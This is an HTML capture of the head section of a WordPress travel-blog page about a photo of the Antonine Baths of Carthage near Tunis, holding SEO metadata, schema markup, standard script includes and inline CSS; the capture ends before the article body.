

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/
body_size: 15387
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="https://www.theaussienomad.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Devlounge Was Here -->
			
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Antonine Baths of Carthage - The Aussie Nomad</title>
	<meta name="description" content="A photo of the remains of the Antonine Baths of Carthage located north of Tunis in Tunisia." />
	<link rel="canonical" href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antonine Baths of Carthage - The Aussie Nomad" />
	<meta property="og:description" content="A photo of the remains of the Antonine Baths of Carthage located north of Tunis in Tunisia." />
	<meta property="og:url" content="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/" />
	<meta property="og:site_name" content="The Aussie Nomad" />
	<meta property="article:author" content="https://www.facebook.com/theaussienomad" />
	<meta property="article:published_time" content="2012-02-15T20:15:27+00:00" />
	<meta property="article:modified_time" content="2012-12-14T15:08:55+00:00" />
	<meta property="og:image" content="http://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg" />
	<meta name="author" content="The Aussie Nomad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@theaussienomad" />
	<meta name="twitter:site" content="@theaussienomad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Aussie Nomad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#article","isPartOf":{"@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/"},"author":{"name":"The Aussie Nomad","@id":"https://www.theaussienomad.com/#/schema/person/7f25d9192879382aaad5e37bc30a3f9e"},"headline":"Antonine Baths of Carthage","datePublished":"2012-02-15T20:15:27+00:00","dateModified":"2012-12-14T15:08:55+00:00","mainEntityOfPage":{"@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/"},"wordCount":61,"commentCount":6,"publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"image":{"@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#primaryimage"},"thumbnailUrl":"http://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg","keywords":["Antonine Baths","carthage","tunis","tunisia"],"articleSection":["Featured Photos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#respond"]}]},{"@type":"WebPage","@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/","url":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/","name":"Antonine Baths of Carthage - The Aussie Nomad","isPartOf":{"@id":"https://www.theaussienomad.com/#website"},"primaryImageOfPage":{"@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#primaryimage"},"image":{"@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#primaryimage"},"thumbnailUrl":"http://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg","datePublished":"2012-02-15T20:15:27+00:00","dateModified":"2012-12-14T15:08:55+00:00","description":"A photo of the remains of the Antonine Baths of Carthage located north of Tunis in Tunisia.","breadcrumb":{"@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#primaryimage","url":"http://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg","contentUrl":"http://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg"},{"@type":"BreadcrumbList","@id":"https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theaussienomad.com/"},{"@type":"ListItem","position":2,"name":"Antonine Baths of Carthage"}]},{"@type":"WebSite","@id":"https://www.theaussienomad.com/#website","url":"https://www.theaussienomad.com/","name":"The Aussie Nomad","description":"wander for distraction, travel for fulfillment","publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theaussienomad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","caption":"Chris"},"logo":{"@id":"https://www.theaussienomad.com/#/schema/person/image/"},"sameAs":["http://www.rtwlabs.com"]},{"@type":"Person","@id":"https://www.theaussienomad.com/#/schema/person/7f25d9192879382aaad5e37bc30a3f9e","name":"The Aussie Nomad","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=96&r=pg","caption":"The Aussie Nomad"},"sameAs":["http://www.theaussienomad.com","https://www.facebook.com/theaussienomad"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Feed" href="https://feed.theaussienomad.com/theaussienomad" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Comments Feed" href="https://www.theaussienomad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Antonine Baths of Carthage Comments Feed" href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theaussienomad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theaussienomad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 1050px; max-width: 1050px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 1050px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0" id="realt_googlemap_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/realtime/js/script.js?ver=6.8.3" id="realt_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/third-party.js?ver=6.8.3" id="third-party-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/general.js?ver=6.8.3" id="general-js"></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 1050px !important; }
</style>

<link rel="https://api.w.org/" href="https://www.theaussienomad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theaussienomad.com/wp-json/wp/v2/posts/5423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theaussienomad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.theaussienomad.com/?p=5423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Ffeatured-photos%2Fantonine-baths-of-carthage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Ffeatured-photos%2Fantonine-baths-of-carthage%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E0T56JY93R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0T56JY93R');
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="prefetch" href="https://www.theaussienomad.com">
<link rel="prerender" href="https://www.theaussienomad.com">

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-color:#ffc801;background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:20px;border:1px solid #000000;}
#logo .site-title a {font:bold 40px/1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
#logo .site-description {font:normal 13px/1em "Helvetica Neue", Helvetica, sans-serif;color:#999999;}
body, p { font:normal 13px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
h1 { font:bold 28px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h2 { font:bold 24px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:bold 26px/1.1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#a1a1a1; }
.entry, .entry p{ font:normal 15px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.post-more {font:normal 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:;border-top:0px solid #e6e6e6;border-bottom:2px solid #a1a1a1;}
#comments .comment.thread-even {background-color:#fafafa;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
#comments .comment.thread-even {background-color:#fafafa;}
.nav-entries a, .woo-pagination { font:bold 16px/1em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.woo-pagination a, .woo-pagination a:hover {color:#000000!important}
.widget h3 {font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#555555;border-bottom:1px solid #e6e6e6;}
.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:normal 12px/1.5em Arial, sans-serif;color:#555555; }
